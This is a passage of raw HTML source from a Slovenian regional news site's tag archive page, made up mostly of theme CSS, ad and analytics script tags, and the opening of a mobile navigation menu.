    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/5-volilna-enota/",
                                "name": "5. volilna enota"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-5-volilna-enota tag-10886 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
